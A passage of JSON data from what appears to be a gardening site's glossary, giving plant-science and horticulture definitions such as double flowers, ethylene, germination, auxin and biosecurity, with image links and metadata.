flower","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ee91e3d9-4a9b-4ec8-8a25-715a6dc93d5e","id":209,"displayOrder":81,"parentId":0,"modified":"2024-06-06T12:40:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":207,"keyword":"Double flowers","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c7353f7e-72f4-4906-a1ab-d3a10a59d7ec","id":210,"displayOrder":82,"parentId":0,"modified":"2024-06-06T12:41:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":208,"keyword":"Double flowered","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ccba6b52-2fa2-4f8d-8baf-5369789bf053","id":211,"displayOrder":83,"parentId":0,"modified":"2024-06-06T12:41:49","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":209,"keyword":"Ethylene","content":"Ethylene is a plant hormone that plays a role in regulating plant growth and development, particularly in response to environmental cues such as light, temperature and stress. It is involved in many processes, including fruit ripening, leaf senescence (ageing) and flower and seed development. Ethylene is also produced by plants in response to mechanical damage or pathogen attack and can act as a signal to nearby plants to prepare for potential threats.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3a0f45af-33b5-4433-9a41-aa9bf85f141e/ethylene-ripe-strawberries-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b164543-3f6c-4bfa-b08f-48c7fd4d71bb","id":212,"displayOrder":84,"parentId":0,"modified":"2024-06-06T12:43:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":210,"keyword":"Fertilisation","content":"A process of sexual reproduction, which occurs after pollination. It can be defined as the fusion of the male gametes (pollen) with the female gametes (ovum).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/809c7304-c139-4d52-8fce-e465be1bce77/successful-fertilization-produces-small-apples-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c8167f3a-62df-4fe3-a374-29f948597886","id":213,"displayOrder":85,"parentId":0,"modified":"2024-06-06T12:45:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":211,"keyword":"Genetic","content":"Genes are small sections of DNA that code for particular traits. During sexual reproduction, genes of both parents are mixed to create a genetically different offspring. Plants grown from seed may not be &#39;true to type&#39; and look like their parents, but genetic variation can be beneficial, creating new, interesting characteristics and sometimes improving resilience to environmental conditions or disease. On the other hand, plants grown from cuttings are genetically identical to their parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/68ccae1a-09c6-4d10-88e3-8c332b7efd18/genetic-research-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1595644a-bb01-4351-9b14-177405ef30ee","id":214,"displayOrder":86,"parentId":0,"modified":"2024-06-06T12:46:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":212,"keyword":"Genetically","content":"Genes are small sections of DNA that code for particular traits. During sexual reproduction, genes of both parents are mixed to create a genetically different offspring. Plants grown from seed may not be &#39;true to type&#39; and look like their parents, but genetic variation can be beneficial, creating new, interesting characteristics and sometimes improving resilience to environmental conditions or disease. On the other hand, plants grown from cuttings are genetically identical to their parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/68ccae1a-09c6-4d10-88e3-8c332b7efd18/genetic-research-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8ad1cce9-8af9-441a-a13b-fdaa29dc097a","id":215,"displayOrder":87,"parentId":0,"modified":"2024-06-06T12:47:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":213,"keyword":"Germination","content":"Germination is the process by which a seed develops into a new plant. It starts with the seed coat absorbing water, expanding and splitting, which allows oxygen and water into the seed so its food reserves can be broken down and used by the embryo for growth. The first root (called the radicle) pushes into the soil to anchor the new plant in place and start absorbing water and nutrients. The first shoot (called the plumule) then grows upwards, out of the soil, towards the light.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7f7c1ce0-ef74-4c81-a16d-edf5cb5a6ebc/germination-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6b6469ea-1659-4a8e-9188-2ac5820cd776","id":216,"displayOrder":88,"parentId":0,"modified":"2024-06-06T12:48:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":214,"keyword":"Germinating","content":"Germination is the process by which a seed develops into a new plant. It starts with the seed coat absorbing water, expanding and splitting, which allows oxygen and water into the seed so its food reserves can be broken down and used by the embryo for growth. The first root (called the radicle) pushes into the soil to anchor the new plant in place and start absorbing water and nutrients. The first shoot (called the plumule) then grows upwards, out of the soil, towards the light.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7f7c1ce0-ef74-4c81-a16d-edf5cb5a6ebc/germination-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3a874779-1079-4ffb-8ff0-2679a6f3a952","id":217,"displayOrder":89,"parentId":0,"modified":"2024-06-06T12:49:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":215,"keyword":"Gibberellin","content":"Gibberellins are a group of plant hormones that play a role in regulating plant growth and development, particularly in stem elongation, seed germination and flowering. They are also involved in the production of chlorophyll and the regulation of fruit development.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/48260770-97ec-4b00-88ab-877fc0bd7ea4/gibberelin-elongated-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a5ecfcfb-6b02-4847-b04b-e7c14ea59576","id":218,"displayOrder":90,"parentId":0,"modified":"2024-06-06T12:53:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":216,"keyword":"Guttation","content":"A process by which some plants lose excess water by exuding sap droplets overnight through specialized pores called hydathodes, usually found at leaf margins. This process helps plants relieve water pressure in their cells and avoid damage. It is often seen as a result of overwatering, and can be mistaken for early morning dew drops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec96c7a4-b771-4310-a79d-dcfb766caa3a/guttation-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"da25cfb5-4ddf-488a-8356-9c0beeb27e30","id":219,"displayOrder":91,"parentId":0,"modified":"2024-06-06T12:55:18","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":172,"keyword":"Aerated","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5578f613-a4e9-40a9-a2e7-1f134c5c1cd8","id":220,"displayOrder":47,"parentId":0,"modified":"2024-06-05T16:38:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":173,"keyword":"Aerating","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3e1738c4-984e-4ac0-ac0a-2032c1a7d3f6","id":221,"displayOrder":48,"parentId":0,"modified":"2024-06-05T16:39:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":174,"keyword":"Aerates","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"84cc770b-7080-4c0c-bff4-8efa0e8f41cb","id":222,"displayOrder":49,"parentId":0,"modified":"2024-06-05T16:40:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":176,"keyword":"Anaerobic","content":"Anaerobic refers to an environment or process that occurs without the presence of oxygen. In the context of gardening, anaerobic conditions can occur in waterlogged soil or containers that do not have sufficient drainage.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3d9d3e7b-e37d-4499-9202-ec1271d0705f/anaerobic-clay-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"27b46335-ee1f-43dc-954b-6611866d93c4","id":223,"displayOrder":51,"parentId":0,"modified":"2024-06-05T16:43:36","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":177,"keyword":"Annuals","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"eb698cd0-41d2-4ba7-bac2-e92d27668d7f","id":224,"displayOrder":52,"parentId":0,"modified":"2024-06-05T16:45:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":178,"keyword":"Annual plant","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3393d397-1b25-4d0e-ac4c-5c3998e42091","id":225,"displayOrder":53,"parentId":0,"modified":"2024-06-05T16:46:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":179,"keyword":"Annual plants","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e4d2ce85-6a5c-4901-9415-8f613bf83bfe","id":226,"displayOrder":54,"parentId":0,"modified":"2024-06-05T16:47:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":181,"keyword":"Auxin","content":"Auxin is a plant hormone that plays a role in regulating plant growth and development, particularly in cell elongation, root formation and apical dominance (where the main stem is dominant over other side stems). It is also involved in many other processes, including phototropism (the bending of plants towards light), gravitropism (the response of plants to gravity) and the development of fruit and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/219b9dd1-20ca-4ab9-a5b5-b07dfca7822e/auxin-and-phototropism-of-sunflowers-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"67d8669d-1d47-4cce-8656-64dfb0f3ecea","id":227,"displayOrder":56,"parentId":0,"modified":"2024-06-05T16:51:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":182,"keyword":"Auxins","content":"Auxin is a plant hormone that plays a role in regulating plant growth and development, particularly in cell elongation, root formation and apical dominance (where the main stem is dominant over other side stems). It is also involved in many other processes, including phototropism (the bending of plants towards light), gravitropism (the response of plants to gravity) and the development of fruit and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/219b9dd1-20ca-4ab9-a5b5-b07dfca7822e/auxin-and-phototropism-of-sunflowers-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5b055f66-2d6d-4880-acba-e01105469ac6","id":228,"displayOrder":57,"parentId":0,"modified":"2024-06-05T16:52:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":183,"keyword":"Bark","content":"Bark is the outermost layer of woody plants (trees, shrubs and woody climbers). It is several cells thick and provides protection against physical damage, disease and environmental stresses. Bark comes in a wide variety of colours and patterns, and these can help gardeners when identifying plants. The fissures and crevices of bark on older plants also creates valuable habitat for many garden creatures as well as lichens and small plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/89026eb5-cdba-452d-b7db-56b6543de530/bark-on-acer-griseum-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"72947f8d-5806-4ab7-9a8d-60f9e2b6f9b9","id":229,"displayOrder":58,"parentId":0,"modified":"2024-06-05T16:55:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":186,"keyword":"Bud","content":"A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"32c78426-0833-4c0e-91d7-6ff193136428","id":230,"displayOrder":61,"parentId":0,"modified":"2024-06-05T17:24:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":187,"keyword":"Buds","content":"A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b43e474c-dee4-48a5-84fb-7b7884351e25","id":231,"displayOrder":62,"parentId":0,"modified":"2024-06-05T17:25:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":188,"keyword":"Chlorophyll","content":"Chlorophyll is a natural green pigment responsible for capturing light energy from the sun and converting it into chemical energy through the process of photosynthesis. It is found inside the cells of leaves and stems in structures called chloroplasts.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6e3040f2-906b-41fb-a05c-975268a941b9/chlorophyll-green-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a135679f-2e58-4fc4-b82d-ae379637c95e","id":232,"displayOrder":63,"parentId":0,"modified":"2024-06-05T17:26:49","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":189,"keyword":"Chloroplast","content":"Chloroplasts are structures found in plant cells that are responsible for photosynthesis. They contain the pigment chlorophyll, which absorbs light energy from the sun. Chloroplasts use this energy to combine carbon dioxide and water, creating simple sugars which the plant can use as food.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dd27f052-4cf7-456a-9aaa-0e815e9358bd","id":233,"displayOrder":64,"parentId":0,"modified":"2024-06-05T17:28:48","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":190,"keyword":"Chloroplasts","content":"Chloroplasts are structures found in plant cells that are responsible for photosynthesis. They contain the pigment chlorophyll, which absorbs light energy from the sun. Chloroplasts use this energy to combine carbon dioxide and water, creating simple sugars which the plant can use as food.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"961362c1-8fda-44de-ba7d-45ca9f63314c","id":234,"displayOrder":65,"parentId":0,"modified":"2024-06-05T17:29:23","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":191,"keyword":"Clone","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f99b5928-1a23-403e-beba-65ae8d521e01","id":235,"displayOrder":66,"parentId":0,"modified":"2024-06-05T17:30:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":193,"keyword":"Cloned","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"93737833-779b-4ccb-95b9-3d1c684eab3d","id":236,"displayOrder":68,"parentId":0,"modified":"2024-06-05T17:31:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":194,"keyword":"Cuticle","content":"A waxy, protective layer on the surface of leaves and stems that helps to prevent water loss. It also provides a barrier against insect feeding damage and diseases. The thickness and composition of the cuticle can vary depending on the plant species and environmental conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b8da8c-1c38-49a7-8bc4-a822ebe4d8e1/droplets-of-water-on-waxy-cuticle-of-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"353a22b3-aa13-4693-ab3d-3324eeeecd75","id":237,"displayOrder":69,"parentId":0,"modified":"2024-06-05T17:33:47","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":195,"keyword":"Cuticles","content":"A waxy, protective layer on the surface of leaves and stems that helps to prevent water loss. It also provides a barrier against insect feeding damage and diseases. The thickness and composition of the cuticle can vary depending on the plant species and environmental conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b8da8c-1c38-49a7-8bc4-a822ebe4d8e1/droplets-of-water-on-waxy-cuticle-of-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f7b41a22-8968-42bc-8c6b-f4b058fe8f4a","id":238,"displayOrder":70,"parentId":0,"modified":"2024-06-05T17:34:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":171,"keyword":"Aerate","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3b239ddf-b06e-47cd-8e1b-03d6dd8a9d8b","id":239,"displayOrder":46,"parentId":0,"modified":"2024-06-05T16:36:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":240,"keyword":"Hybrid tea roses","content":"Hybrid tea roses have double flowers, in single or small clusters with shapely, often scrolled flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5ebf4f6c-b371-4329-9c03-5117f3313d64/hybrid-tea-roses.jpg?width=400&height=267&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7155c2c3-7417-4554-b51c-2c1aa7a71a90","id":240,"displayOrder":124,"parentId":0,"modified":"2024-12-19T11:16:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":241,"keyword":"Floribunda roses","content":"Floribunda roses have double flowers in large clusters, usually with cup-shaped blooms.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/da7631b3-6cf9-4dc1-8719-e802e61e5d95/floribunda-roses.jpg?width=400&height=267&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2b5b29a0-9a56-43d5-aa5a-bee3f709f148","id":241,"displayOrder":125,"parentId":0,"modified":"2024-12-19T11:15:38","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":249,"keyword":"Trusses","content":"Clusters of flowers or fruit growing from the same point or node on a stem. The term is commonly used in relation to tomatoes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1b7c2b-d8bf-407d-b1e1-fb4153f23227/glossary-truss-of-beefsteak-tomatoes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad580e5e-f1b9-46fb-855e-a302d4afc0a8","id":242,"displayOrder":126,"parentId":0,"modified":"2025-02-12T11:17:46","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":250,"keyword":"Archeophyte","content":"A plant that is not native but was introduced to the UK, through human activity, before 1500 and is now naturalised. Well-known archaeophytes include cornflower, ground elder and fennel. RHS plant profiles classify archeophytes as native plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0675b6fa-35dd-4e8e-ad61-7e3463aae9d9/glossary-cornflower-and-poppy-are-both-archeophytes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c9f7a93-072b-46f4-b428-2c771d1ec869","id":243,"displayOrder":127,"parentId":0,"modified":"2025-02-12T10:34:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":251,"keyword":"Biodiversity","content":"The variety of living organisms (plants, animals, fungi and microorganisms) in a particular environment. Boosting the biodiversity of your garden has many benefits, including supporting wildlife, improving soil health and reducing the likelihood of pest and disease problems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7fafb4eb-db54-4740-b1f6-2dd0458a4fbf/glossary-pond-can-help-to-increase-garden-biodiversity.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9dbbdbae-7f8c-41cb-8715-ddfebde2f82c","id":244,"displayOrder":128,"parentId":0,"modified":"2025-02-12T10:36:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":252,"keyword":"Biosecurity","content":"Measures aimed at preventing the spread of potentially harmful organisms (pests, diseases or invasive species) into the environment. These include sourcing plants responsibly, quarantining new plants and practising good garden hygiene.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a4a53c42-56ba-4f62-8055-09646269ce9a/glossary-biosecurity-plants-in-quarantine.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8e639a26-b9c7-454f-b280-2d5d95ff7616","id":245,"displayOrder":129,"parentId":0,"modified":"2025-02-12T10:39:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":253,"keyword":"Drill","content":"A miniature furrow typically 1&ndash;5cm deep, made with a stick, hoe or rake. It is used for planting seeds or bulbs, and ensures they are positioned at the correct depth and spacing.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a56d1ee-ab5d-492a-9b8f-534d82bc008e/glossary-making-a-drill-with-small-hoe.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"895c5318-b338-4cbd-abf9-4a4b73fc33ac","id":246,"displayOrder":130,"parentId":0,"modified":"2025-02-12T10:46:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":254,"keyword":"Formal lawn","content":"A formal 